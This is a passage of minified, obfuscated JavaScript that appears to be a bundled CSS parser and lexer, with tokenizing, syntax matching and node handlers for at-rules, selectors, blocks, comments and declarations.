null:console[r(237)](r(525)),g=r(2021),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(375)])return o;let s=o[i(375)],a=o[i(375)]={syntax:n[i(2503)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2223)],o[e(2223)]=n,n=o,o=r;return n}(s)[i(2223)];null!==s;){switch(s[i(1352)]){case 2:a[i(375)][i(2952)](a={syntax:s[i(2503)],match:[]}),c[i(2952)](a);break;case 3:c[i(441)](),a=c[c[i(1306)]-1];break;default:a[i(375)][i(2952)]({syntax:s[i(2503)]||null,token:s[i(1458)][i(1140)],node:s[i(1458)][i(160)]})}s=s[i(2223)]}return o}function Ir(e){const n=t;function r(t){const e=a1f;return null!==t&&(e(2379)===t[e(1352)]||e(1170)===t[e(1352)]||e(1942)===t[e(1352)])}let i=null;return null!==this[n(1118)]&&function t(o){const s=n;if(Array[s(3174)](o[s(375)])){for(let e=0;e<o[s(375)][s(1306)];e++)if(t(o[s(375)][e]))return r(o[s(2503)])&&i[s(1436)](o[s(2503)]),!0}else if(o[s(160)]===e)return i=r(o[s(2503)])?[o[s(2503)]]:[],!0;return!1}(this[n(1118)]),i}function Lr(e,n){const r=t;return Ur(this,e,(t=>r(2379)===t[r(1352)]&&t[r(1355)]===n))}function jr(e,n){const r=t;return Ur(this,e,(t=>r(1170)===t[r(1352)]&&t[r(1355)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(1942)===t[n(1352)]))}function Ur(e,n,r){const i=t,o=Ir[i(2850)](e,n);return null!==o&&o[i(2330)](r)}function Rr(e){const n=t;return n(160)in e?e[n(160)]:Rr(e[n(375)][0])}function Fr(e){const n=t;return n(160)in e?e[n(160)]:Fr(e[n(375)][e[n(375)][n(1306)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1118)]&&function t(r){const c=s;if(null!==r[c(2503)]&&r[c(2503)][c(1352)]===i&&r[c(2503)][c(1355)]===o){const t=Rr(r),i=Fr(r);e[c(2503)][c(223)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(1027)](n[o(452)]),n[o(452)]===i)break;n=n[o(2188)]}while(null!==n);a[o(2952)]({parent:r,nodes:t})}}))}Array[c(3174)](r[c(375)])&&r[c(375)][c(1619)](t)}(r[s(1118)]),a}const{hasOwnProperty:Hr}=Object[t(395)];function qr(e){const n=t;return n(2394)==typeof e&&isFinite(e)&&Math[n(2534)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&qr(e[n(3111)])&&qr(e[n(2844)])&&qr(e[n(1062)])}function Xr(t,e){return function(n,r){const i=a1f;if(!n||n[i(2029)]!==Object)return r(n,i(514));for(let o in n){let s=!0;if(!1!==Hr[i(2850)](n,o)){if(i(1352)===o)n[i(1352)]!==t&&r(n,i(399)+n[i(1352)]+i(2658)+t+"`");else if(i(1233)===o){if(null===n[i(1233)])continue;if(n[i(1233)]&&n[i(1233)][i(2029)]===Object)if(i(2562)!=typeof n[i(1233)][i(1791)])o+=i(980);else if(Dr(n[i(1233)][i(1155)])){if(Dr(n[i(1233)][i(2829)]))continue;o+=i(1149)}else o+=i(576);s=!1}else if(e[i(809)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1306)];t++){const r=e[o][t];switch(r){case String:s=i(2562)==typeof n[o];break;case Boolean:s=i(2377)==typeof n[o];break;case null:s=null===n[o];break;default:i(2562)==typeof r?s=n[o]&&n[o][i(1352)]===r:Array[i(3174)](r)&&(s=n[o]instanceof je)}}}else r(n,i(406)+o+i(2883)+t+i(1181));s||r(n,i(1434)+t+"."+o+"`")}}for(const o in e)Hr[i(2850)](e,o)&&!1===Hr[i(2850)](n,o)&&r(n,i(941)+t+"."+o+i(333))}}function Zr(e,n){const r=t,i=[];for(let t=0;t<e[r(1306)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2952)](o[r(1355)][r(815)]());else if(null===o)i[r(2952)](r(390));else if(r(2562)==typeof o)i[r(2952)](o);else{if(!Array[r(3174)](o))throw new Error(r(3137)+o+r(1639)+n+r(2782));i[r(2952)](r(2500)+(Zr(o,n)||r(2979))+">")}}return i[r(1190)](r(2665))}function Vr(e,n){const r=t,i=n[r(1876)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(2850)](i,t))continue;const n=o[t]=Array[r(3174)](i[t])?i[t][r(484)]():[i[t]];s[t]=Zr(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Br(e,n,r){const i=t,o={};for(const t in e)e[t][i(2503)]&&(o[t]=r?e[t][i(2503)]:ln(e[t][i(2503)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1781)](e))o[t]={prelude:s[i(1807)]&&(r?s[i(1807)][i(2503)]:ln(s[i(1807)][i(2503)],{compact:n})),descriptors:s[i(1826)]&&Br(s[i(1826)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1f;return n(2562)==typeof t?function(t){const e=n,r=[];return Ie(t,((n,i,o)=>r[e(2952)]({type:n,value:t[e(484)](i,o),node:null}))),r}(t):e[n(2375)](t,mr)}(r,e[o(2503)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1306)];n++)if(e(1746)===t[n][e(1140)][e(815)]())return!0;return!1}(s)?Yr(null,new Error(o(2307))):(i&&(a=Wr(s,e[o(1128)],e)),i&&a[o(375)]||(a=Wr(s,n[o(375)],e),a[o(375)])?Yr(a[o(375)],null,a[o(348)]):Yr(null,new mn(a[o(2016)],n[o(2503)],r,a),a[o(348)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(719)]=kn,this[o(2503)]=r,this[o(2043)]=!1,this[o(1188)]={...n},this[o(1437)]=Object[o(2803)](null),this[o(561)]=Object[o(2803)](null),this[o(1283)]=Object[o(2803)](null),this[o(1876)]=i||function(t){const e=o,n={};if(t[e(160)])for(const r in t[e(160)])if(Hr[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=Vr(r,i)}return n}(e),e){if(e[o(719)]&&(this[o(719)]=e[o(719)]),e[o(1188)])for(const t of Object[o(1250)](n))Array[o(3174)](e[o(1188)][t])&&(this[o(1188)][t]=e[o(1188)][t]);if(e[o(1283)])for(const[t,n]of Object[o(1781)](e[o(1283)]))this[o(2706)](t,n);if(e[o(2043)]){this[o(2043)]=!0;for(const[t,e]of Object[o(1781)]((s=this[o(1188)],{...Xn,...Zn,...Vn(s)})))this[o(2706)](t,e)}if(e[o(1437)])for(const[t,n]of Object[o(1781)](e[o(1437)]))this[o(2154)](t,n);if(e[o(561)])for(const[t,n]of Object[o(1781)](e[o(561)]))this[o(2672)](t,n)}var s;this[o(1128)]=zr(this[o(719)][o(1190)](o(188)))}[t(2683)](e){const n=t;function r(t,e){o[a1f(2952)]({node:t,message:e})}const i=this[n(1876)],o=[];return this[n(2503)][n(223)](e,(function(t){const e=n;i[e(809)](t[e(1352)])?i[t[e(1352)]][e(2239)](t,r):r(t,e(2666)+t[e(1352)]+"`")})),!!o[n(1306)]&&o}[t(2554)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2562)==typeof e||e&&o(2562)==typeof e[o(1352)],syntax:null,match:null,matchRef:null};return o(2913)==typeof e?a[o(375)]=zr(e,s):(o(2562)==typeof e?Object[o(1294)](a,o(2503),{get:()=>(Object[o(1294)](a,o(2503),{value:hr(e)}),a[o(2503)])}):a[o(2503)]=e,Object[o(1294)](a,o(375),{get:()=>(Object[o(1294)](a,o(375),{value:zr(a[o(2503)],s)}),a[o(375)])}),o(1170)===n&&Object[o(1294)](a,o(2469),{get(){const t=o,e=a[t(2503)],n=function(e){const n=t,r=e[n(1229)][0];return!1===e[n(222)]&&1===e[n(1229)][n(1306)]&&n(1424)===r[n(1352)]&&!0===r[n(1467)]}(e)?zr({...e,terms:[e[t(1229)][0][t(3037)]]},s):null;return Object[t(1294)](a,t(2469),{value:n}),n}})),a}[t(2154)](e,n){const r=t;n&&(this[r(1437)][e]={type:r(2408),name:e,prelude:n[r(1807)]?this[r(2554)](n[r(1807)],r(902),e):null,descriptors:n[r(1826)]?Object[r(1250)](n[r(1826)])[r(1089)](((t,i)=>(t[i]=this[r(2554)](n[r(1826)][i],r(2998),i,e),t)),Object[r(2803)](null)):null})}[t(2672)](e,n){const r=t;n&&(this[r(561)][e]=this[r(2554)](n,r(1170),e))}[t(2706)](e,n){const r=t;n&&(this[r(1283)][e]=this[r(2554)](n,r(2379),e))}[t(2423)](e){const n=t;if(!this[n(779)](e))return new fn(n(2668),"@"+e)}[t(311)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e);return!o[r(1807)]&&n?new SyntaxError(r(2840)+e+r(1421)):!o[r(1807)]||n||Gr(this,o[r(1807)],"",!1)[r(1118)]?void 0:new SyntaxError(r(2840)+e+r(1600))}[t(1775)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e),s=wn(n);return o[r(1826)]?o[r(1826)][s[r(1355)]]||o[r(1826)][s[r(148)]]?void 0:new fn(r(1476),n):new SyntaxError(r(2840)+e+r(1361))}[t(959)](e){const n=t;if(!this[n(1070)](e))return new fn(n(2766),e)}[t(2260)](e,n){const r=t,i=this[r(311)](e,n);if(i)return Yr(null,i);const o=this[r(779)](e);return o[r(1807)]?Gr(this,o[r(1807)],n||"",!1):Yr(null,null)}[t(1014)](e,n,r){const i=t,o=this[i(1775)](e,n);if(o)return Yr(null,o);const s=this[i(779)](e),a=wn(n);return Gr(this,s[i(1826)][a[i(1355)]]||s[i(1826)][a[i(148)]],r,!1)}[t(882)](e){const n=t;return n(1736)!==e[n(1352)]?Yr(null,new Error(n(1130))):this[n(1909)](e[n(758)],e[n(1140)])}[t(1909)](e,n){const r=t;if(vn(e)[r(494)])return Yr(null,new Error(r(2790)));const i=this[r(959)](e);return i?Yr(null,i):Gr(this,this[r(1070)](e),n,!0)}[t(2288)](e,n){const r=t,i=this[r(2268)](e);return i?Gr(this,i,n,!1):Yr(null,new fn(r(2784),e))}[t(375)](e,n){const r=t;return r(2562)==typeof e||e&&e[r(1352)]?(r(2562)!=typeof e&&e[r(375)]||(e=this[r(2554)](e,r(2379),r(909))),Gr(this,e,n,!1)):Yr(null,new fn(r(1462)))}[t(1841)](e,n,r,i){return Pr(this,n,this[t(1909)](e,n),r,i)}[t(2493)](e,n,r){const i=t;return Pr(this,e[i(1140)],this[i(882)](e),n,r)}[t(1496)](e,n,r){const i=t,o=[];return this[i(2503)][i(223)](e,{visit:i(1736),enter:t=>{const e=i;o[e(2952)][e(2161)](o,this[e(2493)](t,n,r))}}),o}[t(779)](e,n=!0){const r=t,i=wn(e);return(i[r(1418)]&&n?this[r(1437)][i[r(1355)]]||this[r(1437)][i[r(148)]]:this[r(1437)][i[r(1355)]])||null}[t(1081)](e,n=!0){const r=t,i=this[r(779)](e,n);return i&&i[r(1807)]||null}[t(1963)](e,n){const r=t;return this[r(1437)][r(809)](e)&&this[r(1437)][r(1895)]&&this[r(1437)][e][r(1895)][n]||null}[t(1070)](e,n=!0){const r=t,i=vn(e);return(i[r(1418)]&&n?this[r(561)][i[r(1355)]]||this[r(561)][i[r(148)]]:this[r(561)][i[r(1355)]])||null}[t(2268)](e){const n=t;return hasOwnProperty[n(2850)](this[n(1283)],e)?this[n(1283)][e]:null}[t(803)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1f;if(a[l(2052)](e))return a[l(2013)](e);a[l(2202)](e,!1),null!==c[l(2503)]&&function(c,u,d){const h=l;let f=fr,m=fr;if(f=function(c){const u=l;if(u(2379)!==c[u(1352)]&&u(1170)!==c[u(1352)])return;const d=u(2379)===c[u(1352)]?t[u(1283)]:t[u(561)],h=u(2379)===c[u(1352)]?o:s;hasOwnProperty[u(2850)](d,c[u(1355)])?r(t,c[u(1355)],h,d[c[u(1355)]])&&(i[u(2952)](n(e,a===o)+u(917)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0)):(i[u(2952)](n(e,a===o)+u(768)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0))},f===fr&&m===fr)throw new Error(h(1501));!function t(e){const n=h;switch(f[n(2850)](d,e),e[n(1352)]){case n(1634):e[n(1229)][n(1619)](t);break;case n(1424):case n(2091):t(e[n(3037)]);break;case n(2379):case n(1170):case n(1942):case n(629):case n(2470):case n(1208):case n(1431):case n(2810):break;default:throw new Error(n(428)+e[n(1352)])}m[n(2850)](d,e)}(c)}(c[l(2503)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1283)])r(this,t,o,this[e(1283)][t]);for(const t in this[e(561)])r(this,t,s,this[e(561)][t]);const a=[...o[e(1250)]()][e(2393)]((t=>o[e(2013)](t))),c=[...s[e(1250)]()][e(2393)]((t=>s[e(2013)](t)));return a[e(1306)]||c[e(1306)]?{errors:i,types:a,properties:c}:null}[t(2068)](e,n){const r=t;return{generic:this[r(2043)],cssWideKeywords:this[r(719)],units:this[r(1188)],types:Br(this[r(1283)],!n,e),properties:Br(this[r(561)],!n,e),atrules:Jr(this[r(1437)],!n,e)}}[t(649)](){const e=t;return JSON[e(2125)](this[e(2068)]())}}function Kr(e,n){const r=t;return r(2562)==typeof n&&/^\s*\|/[r(2744)](n)?r(2562)==typeof e?e+n:n[r(1814)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2803)](null);for(const[t,o]of Object[r(1781)](e))if(o){i[t]={};for(const e of Object[r(1250)](o))n[r(2773)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1781)](n))switch(t){case r(2043):i[t]=Boolean(o);break;case r(719):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1188):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Array[r(3174)](n)?n:[];break;case r(1437):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1807)]||null,descriptors:{...o[r(1826)]}};if(n){s[r(1807)]=n[r(1807)]?Kr(s[r(1807)],n[r(1807)]):s[r(1807)]||null;for(const[t,e]of Object[r(1781)](n[r(1826)]||{}))s[r(1826)][t]=e?Kr(s[r(1826)][t],e):null;Object[r(1250)](s[r(1826)])[r(1306)]||(s[r(1826)]=null)}}break;case r(1283):case r(561):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Kr(i[t][e],n);break;case r(2156):case r(2960):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]={...i[t][e],...n};break;case r(2217):i[t]={...e[t],...o};break;case r(382):case r(2107):i[t]={...e[t],...$r(o,[r(1426)])};break;case r(160):i[t]={...e[t],...$r(o,[r(1355),r(1876),r(1426),r(2375),r(1997)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1655)]+e;const o=this[r(843)](i);for(o!==ei&&o!==ni||(n&&this[r(2321)](r(1290)),i++);i<this[r(1821)];i++)Kt(this[r(843)](i))||this[r(2321)](r(1982),i)}function ai(e){return si[t(2850)](this,0,e)}function ci(e,n){const r=t;if(!this[r(537)](this[r(1655)]+e,n)){let t="";switch(n){case ri:t=r(2265);break;case ni:t=r(2884)}this[r(2321)](t,this[r(1655)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(3039)];for(;i===Rt||i===Gt;)i=this[e(2014)](++n);if(i!==jt){if(!this[e(273)](ei,n)&&!this[e(273)](ni,n))return null;r=this[e(273)](ei,n)?ei:ni;do{i=this[e(2014)](++n)}while(i===Rt||i===Gt);i!==jt&&(this[e(2403)](n),ai[e(2850)](this,ii))}return n>0&&this[e(2403)](n),0===r&&(i=this[e(843)](this[e(1655)]),i!==ei&&i!==ni&&this[e(2321)](e(297))),ai[e(2850)](this,0!==r),r===ni?"-"+this[e(1524)](jt):this[e(1524)](jt)}const ui=t(1035),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1655)];let r=null,i=null;if(this[e(3039)]===jt)ai[e(2850)](this,oi),i=this[e(1524)](jt);else if(this[e(3039)]===Et&&this[e(537)](this[e(1655)],ni))switch(r="-1",ci[e(2850)](this,1,ri),this[e(1821)]-this[e(1655)]){case 2:this[e(2188)](),i=li[e(2850)](this);break;case 3:ci[e(2850)](this,2,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,2,ni),si[e(2850)](this,3,ii),this[e(2188)](),i=this[e(1936)](n+2)}else if(this[e(3039)]===Et||this[e(273)](ei)&&this[e(2014)](1)===Et){let t=0;switch(r="1",this[e(273)](ei)&&(t=1,this[e(2188)]()),ci[e(2850)](this,0,ri),this[e(1821)]-this[e(1655)]){case 1:this[e(2188)](),i=li[e(2850)](this);break;case 2:ci[e(2850)](this,1,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,1,ni),si[e(2850)](this,2,ii),this[e(2188)](),i=this[e(1936)](n+t+1)}}else if(this[e(3039)]===Ut){const t=this[e(843)](this[e(1655)]),o=t===ei||t===ni;let s=this[e(1655)]+o;for(;s<this[e(1821)]&&Kt(this[e(843)](s));s++);s===this[e(1655)]+o&&this[e(2321)](e(1982),this[e(1655)]+o),ci[e(2850)](this,s-this[e(1655)],ri),r=this[e(1820)](n,s),s+1===this[e(1821)]?(this[e(2188)](),i=li[e(2850)](this)):(ci[e(2850)](this,s-this[e(1655)]+1,ni),s+2===this[e(1821)]?(this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt)):(si[e(2850)](this,s-this[e(1655)]+2,ii),this[e(2188)](),i=this[e(1936)](s+1)))}else this[e(2321)]();return null!==r&&r[e(843)](0)===ei&&(r=r[e(2012)](1)),null!==i&&i[e(843)](0)===ei&&(i=i[e(2012)](1)),{type:e(1035),loc:this[e(1011)](n,this[e(1655)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1642)](t+r)}else this[n(1642)](t)}else this[n(1642)](e.b)}function mi(){const e=t;return this[e(2783)](this[e(2951)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2014)](n);n++){if(t===Yt)return!0;if(t===Jt||t===Ct)return!1}return!1}const gi=t(2408),bi=t(382),wi={name:String,prelude:[t(902),t(2783),null],block:[t(2406),null]};function vi(e=!1){const n=t,r=this[n(1655)];let i,o,s=null,a=null;switch(this[n(654)](Ct),i=this[n(1936)](r+1),o=i[n(815)](),this[n(841)](),!1===this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&(s=this[n(2140)]?this[n(2410)](this[n(902)][n(2169)](this,i,e),mi):mi[n(2850)](this,this[n(2007)]),this[n(841)]()),this[n(3039)]){case qt:this[n(2188)]();break;case Jt:a=hasOwnProperty[n(2850)](this[n(382)],o)&&n(2913)==typeof this[n(382)][o][n(1388)]?this[n(382)][o][n(1388)][n(2850)](this,e):this[n(2406)](pi[n(2850)](this))}return{type:n(2408),loc:this[n(1011)](r,this[n(1655)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1458)](Ct,"@"+e[n(1355)]),null!==e[n(1807)]&&this[n(160)](e[n(1807)]),e[n(1388)]?this[n(160)](e[n(1388)]):this[n(1458)](qt,";")}const xi=t(902),ki=t(2003),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(815)]()),this[n(841)](),r=hasOwnProperty[n(2850)](this[n(382)],e)&&n(2913)==typeof this[n(382)][e][n(1807)]?this[n(382)][e][n(1807)][n(2850)](this):this[n(2257)](this[n(2156)][n(902)]),this[n(841)](),!0!==this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&this[n(2321)](n(1423)),{type:n(902),loc:this[n(1875)](r),children:r}}function zi(e){this[t(2451)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ci=124,Ni=126;function Wi(){const e=t;this[e(469)]&&this[e(2321)](e(411));const n=this[e(1655)];let r=!1;return this[e(273)](Mi)?(r=!0,this[e(2188)]()):this[e(273)](Ci)||this[e(654)](Et),this[e(273)](Ci)?this[e(843)](this[e(1655)]+1)!==Ei?(this[e(2188)](),this[e(654)](Et)):r&&this[e(2321)](e(1255),this[e(1821)]):r&&this[e(2321)](e(265)),{type:e(2693),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Ii(){const e=t,n=this[e(1655)],r=this[e(843)](n);return r!==Ei&&r!==Ni&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ci&&this[e(2321)](e(2808)),this[e(2188)](),r!==Ei&&(this[e(273)](Ei)||this[e(2321)](e(1251)),this[e(2188)]()),this[e(1936)](n)}const Li=t(1713),ji={name:t(2693),matcher:[String,null],value:[t(1208),t(2693),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1655)];let r,i=null,o=null,s=null;return this[e(654)](Xt),this[e(841)](),r=Wi[e(2850)](this),this[e(841)](),this[e(3039)]!==Zt&&(this[e(3039)]!==Et&&(i=Ii[e(2850)](this),this[e(841)](),o=this[e(3039)]===Wt?this[e(1208)]():this[e(2693)](),this[e(841)]()),this[e(3039)]===Et&&(s=this[e(1524)](Et),this[e(841)]())),this[e(654)](Zt),{type:e(1713),loc:this[e(1011)](n,this[e(1655)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(1458)](Lt,"["),this[n(160)](e[n(1355)]),null!==e[n(1852)]&&(this[n(1642)](e[n(1852)]),this[n(160)](e[n(1140)])),null!==e[n(445)]&&this[n(1458)](Et,e[n(445)]),this[n(1458)](Lt,"]")}const Ri=38;function Fi(){return this[t(2783)](null,!0)}function Pi(){const e=t;return this[e(2410)](this[e(762)],Fi)}function Hi(){const e=t;return this[e(2783)](this[e(2424)],!0)}function qi(){const e=t;if(this[e(3039)]===qt)return Hi[e(2850)](this,this[e(2007)]);const n=this[e(2410)](this[e(1736)],Hi);return this[e(3039)]===qt&&this[e(2188)](),n}const Di=t(2406),Xi=t(1388),Zi={children:[[t(2408),t(762),t(1736)]]};function Vi(e){const n=t,r=e?qi:Pi,i=this[n(1655)];let o=this[n(438)]();this[n(654)](Jt);t:for(;!this[n(469)];)switch(this[n(3039)]){case Yt:break t;case Rt:case Gt:this[n(2188)]();break;case Ct:o[n(2952)](this[n(2410)](this[n(2408)][n(2169)](this,e),Fi));break;default:e&&this[n(273)](Ri)?o[n(2952)](Pi[n(2850)](this)):o[n(2952)](r[n(2850)](this))}return this[n(469)]||this[n(654)](Yt),{type:n(2406),loc:this[n(1011)](i,this[n(1655)]),children:o}}function Bi(e){const n=t;this[n(1458)](Jt,"{"),this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")})),this[n(1458)](Yt,"}")}const Ji=t(622),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Xt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Zt),{type:r(622),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Qi(e){const n=t;this[n(1458)](Lt,"["),this[n(2451)](e),this[n(1458)](Lt,"]")}const Ki=t(439),$i=[];function to(){const e=t,n=this[e(1655)];return this[e(654)](Pt),{type:e(439),loc:this[e(1011)](n,this[e(1655)])}}function eo(){const e=t;this[e(1458)](Pt,e(560))}const no=t(1764),ro=[];function io(){const e=t,n=this[e(1655)];return this[e(654)](Ft),{type:e(1764),loc:this[e(1011)](n,this[e(1655)])}}function oo(){const e=t;this[e(1458)](Ft,e(642))}const so=46,ao=t(2259),co={name:String};function lo(){const e=t;return this[e(2367)](so),{type:e(2259),loc:this[e(1011)](this[e(1655)]-1,this[e(1821)]),name:this[e(1524)](Et)}}function uo(e){const n=t;this[n(1458)](Lt,"."),this[n(1458)](Et,e[n(1355)])}const ho=43,fo=47,mo=62,po=126,go=t(2627),bo={name:String};function wo(){const e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case Rt:r=" ";break;case Lt:switch(this[e(843)](this[e(1655)])){case mo:case ho:case po:this[e(2188)]();break;case fo:this[e(2188)](),this[e(2847)](e(867)),this[e(2367)](fo);break;default:this[e(2321)](e(617))}r=this[e(1936)](n)}return{type:e(2627),loc:this[e(1011)](n,this[e(1655)]),name:r}}function vo(e){const n=t;this[n(1642)](e[n(1355)])}const yo=42,xo=47,ko=t(1898),Ao={value:String};function _o(){const e=t,n=this[e(1655)];let r=this[e(1821)];return this[e(654)](Gt),r-n+2>=2&&this[e(843)](r-2)===yo&&this[e(843)](r-1)===xo&&(r-=2),{type:e(1898),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1820)](n+2,r)}}function zo(e){const n=t;this[n(1458)](Gt,"/*"+e[n(1140)]+"*/")}const So=new Set([Ht,Bt,Mt]),Mo=t(3116),Eo={kind:String,children:[[t(2693),t(1133),t(1692),t(2811),t(1318)]]};function To(e){const n=t;return this[n(2441)](1)===Et&&So[n(2052)](this[n(2441)](2))?this[n(1133)](e):this[n(2811)](e)}const Co={media:To,container:To,supports(){return this[t(1318)]()}};function No(e=t(298)){const n=t,r=this[n(438)]();t:for(;!this[n(469)];)switch(this[n(3039)]){case Gt:case Rt:this[n(2188)]();continue;case Et:r[n(2952)](this[n(2693)]());break;case Vt:{let t=this[n(2410)]((()=>Co[e][n(2850)](this,e)),(()=>null));t||(t=this[n(2410)]((()=>{const t=n;this[t(654)](Vt);const r=this[t(3116)](e);return this[t(654)](Bt),r}),(()=>this[n(2088)](e)))),r[n(2952)](t);break}case Tt:{let t=this[n(2410)]((()=>this[n(1692)](e)),(()=>null));t||(t=this[n(2088)](e)),r[n(2952)](t);break}default:break t}return r[n(1830)]&&this[n(2321)](n(1795)),{type:n(3116),loc:this[n(1875)](r),kind:e,children:r}}function Wo(e){const n=t;e[n(2451)][n(1619)]((t=>{const e=n;e(3116)===t[e(1352)]?(this[e(1458)](Vt,"("),this[e(160)](t),this[e(1458)](Bt,")")):this[e(160)](t)}))}const Io=33,Lo=35,jo=36,Oo=38,Uo=42,Ro=43,Fo=47;function Po(){const e=t;return this[e(2783)](this[e(2176)],!0)}function Ho(){const e=t;return this[e(2783)](this[e(2176)],!1)}function qo(){const e=t,n=this[e(2007)],r=this[e(2094)]();return e(2783)!==r[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(273)](Io)&&!1===this[e(1443)](n)&&this[e(2321)](),r}const Do=t(1736),Xo=t(1048),Zo={important:[Boolean,String],property:String,value:[t(2094),t(2783)]};function Vo(){const e=t,n=this[e(1655)],r=this[e(2007)],i=Jo[e(2850)](this),o=yn(i),s=o?this[e(1066)]:this[e(2642)],a=o?Ho:Po;let c,l=!1;this[e(841)](),this[e(654)](Ht);const u=this[e(2007)];if(o||this[e(841)](),c=s?this[e(2410)](qo,a):a[e(2850)](this,this[e(2007)]),o&&e(2094)===c[e(1352)]&&c[e(2451)][e(1830)])for(let t=u-this[e(2007)];t<=0;t++)if(this[e(2014)](t)===Rt){c[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}return this[e(273)](Io)&&(l=Yo[e(2850)](this),this[e(841)]()),!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(1443)](r)&&this[e(2321)](),{type:e(1736),loc:this[e(1011)](n,this[e(1655)]),important:l,property:i,value:c}}function Bo(e){const n=t;this[n(1458)](Et,e[n(758)]),this[n(1458)](Ht,":"),this[n(160)](e[n(1140)]),e[n(583)]&&(this[n(1458)](Lt,"!"),this[n(1458)](Et,!0===e[n(583)]?n(583):e[n(583)]))}function Jo(){const e=t,n=this[e(1655)];if(this[e(3039)]===Lt)switch(this[e(843)](this[e(1655)])){case Uo:case jo:case Ro:case Lo:case Oo:this[e(2188)]();break;case Fo:this[e(2188)](),this[e(273)](Fo)&&this[e(2188)]()}return this[e(3039)]===Nt?this[e(654)](Nt):this[e(654)](Et),this[e(1936)](n)}function Yo(){const e=t;this[e(654)](Lt),this[e(841)]();const n=this[e(1524)](Et);return e(583)===n||n}const Go=38;function Qo(){const e=t;return this[e(2783)](this[e(2424)],!0)}const Ko=t(738),$o={children:[[t(1736),t(2408),t(762)]]};function ts(){const e=t,n=this[e(438)]();for(;!this[e(469)];)switch(this[e(3039)]){case Rt:case Gt:case qt:this[e(2188)]();break;case Ct:n[e(2952)](this[e(2410)](this[e(2408)][e(2169)](this,!0),Qo));break;default:this[e(273)](Go)?n[e(2952)](this[e(2410)](this[e(762)],Qo)):n[e(2952)](this[e(2410)](this[e(1736)],Qo))}return{type:e(738),loc:this[e(1875)](n),children:n}}function es(e){const n=t;this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")}))}const ns=t(2916),rs={value:String,unit:String};function is(){const e=t,n=this[e(1655)],r=this[e(199)](Ut);return{type:e(2916),loc:this[e(1011)](n,this[e(1655)]),value:r,unit:this[e(1820)](n+r[e(1306)],this[e(1655)])}}function os(e){const n=t;this[n(1458)](Ut,e[n(1140)]+e[n(2727)])}const ss=47,as=t(1133),cs={kind:String,name:String,value:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function 